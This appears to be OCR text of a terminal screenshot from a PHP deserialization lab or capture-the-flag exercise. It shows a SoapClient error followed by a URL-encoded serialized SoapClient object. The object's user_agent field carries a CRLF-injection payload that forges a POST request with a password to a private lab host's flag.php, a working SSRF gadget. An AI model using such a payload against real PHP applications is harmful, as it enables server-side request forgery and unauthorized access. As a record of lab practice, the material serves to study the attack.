 drblack@Drblackmbp:~/Documents/typora文档/矛盾考核
⌥⌘1
..source/_posts (-zsh) ⌘1 ..VE-2021-32682 (-zsh) ⌘2 ..文档/矛盾考核 (-zsh) ⌘3
  thrown in /Users/drblack/Documents/typora文档/矛盾考核/test.php on line 6
Fatal error: Uncaught SoapFault exception: [Client] SoapClient::__construct(): 'uri' option is required in nonWSDL mo
de in /Users/drblack/Documents/typora文档/矛盾考核/test.php:6
Stack trace:
#0 /Users/drblack/Documents/typora文档/矛盾考核/test.php(6): SoapClient->__construct(NULL, Array)
#1 {main}
  thrown in /Users/drblack/Documents/typora文档/矛盾考核/test.php on line 6
(base) ➜ php test.php
O%3A10%3A%22SoapClient%22%3A36%3A%7Bs%3A15%3A%22%00SoapClient%00uri%22%3Bs%3A9%3A%22bbbaddddd%22%3Bs%3A17%3A%22%00Soa
pClient%00style%22%3BN%3Bs%3A15%3A%22%00SoapClient%00use%22%3BN%3Bs%3A20%3A%22%00SoapClient%00location%22%3Bs%3A43%3A
%22http%3A%2F%2F10.211.55.5%2Fphp-SER%2Flevel10%2Fflag.php%22%3Bs%3A17%3A%22%00SoapClient%00trace%22%3Bb%3A0%3Bs%3A23
%3A%22%00SoapClient%00compression%22%3BN%3Bs%3A15%3A%22%00SoapClient%00sdl%22%3BN%3Bs%3A19%3A%22%00SoapClient%00typem
ap%22%3BN%3Bs%3A22%3A%22%00SoapClient%00httpsocket%22%3BN%3Bs%3A19%3A%22%00SoapClient%00httpurl%22%3BN%3Bs%3A18%3A%22
%00SoapClient%00_login%22%3BN%3Bs%3A21%3A%22%00SoapClient%00_password%22%3BN%3Bs%3A23%3A%22%00SoapClient%00_use_diges
t%22%3Bb%3A0%3Bs%3A19%3A%22%00SoapClient%00_digest%22%3BN%3Bs%3A23%3A%22%00SoapClient%00_proxy_host%22%3BN%3Bs%3A23%3
A%22%00SoapClient%00_proxy_port%22%3BN%3Bs%3A24%3A%22%00SoapClient%00_proxy_login%22%3BN%3Bs%3A27%3A%22%00SoapClient%
00_proxy_password%22%3BN%3Bs%3A23%3A%22%00SoapClient%00_exceptions%22%3Bb%3A1%3Bs%3A21%3A%22%00SoapClient%00_encoding
%22%3BN%3Bs%3A21%3A%22%00SoapClient%00_classmap%22%3BN%3Bs%3A21%3A%22%00SoapClient%00_features%22%3BN%3Bs%3A31%3A%22%
00SoapClient%00_connection_timeout%22%3Bi%3A0%3Bs%3A27%3A%22%00SoapClient%00_stream_context%22%3Bi%3A0%3Bs%3A23%3A%22
%00SoapClient%00_user_agent%22%3Bs%3A91%3A%22admin%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0ACont
ent-Length%3A+13%0D%0A%0D%0Apass%3Dpassword%22%3Bs%3A23%3A%22%00SoapClient%00_keep_alive%22%3Bb%3A1%3Bs%3A23%3A%22%00
SoapClient%00_ssl_method%22%3BN%3Bs%3A25%3A%22%00SoapClient%00_soap_version%22%3Bi%3A1%3Bs%3A22%3A%22%00SoapClient%00
_use_proxy%22%3BN%3Bs%3A20%3A%22%00SoapClient%00_cookies%22%3Ba%3A0%3A%7B%7Ds%3A29%3A%22%00SoapClient%00__default_hea
ders%22%3BN%3Bs%3A24%3A%22%00SoapClient%00__soap_fault%22%3BN%3Bs%3A26%3A%22%00SoapClient%00__last_request%22%3BN%3Bs
%3A27%3A%22%00SoapClient%00__last_response%22%3BN%3Bs%3A34%3A%22%00SoapClient%00__last_request_headers%22%3BN%3Bs%3A3
5%3A%22%00SoapClient%00__last_response_headers%22%3BN%3B%7D%
(base) ➜ 矛盾考核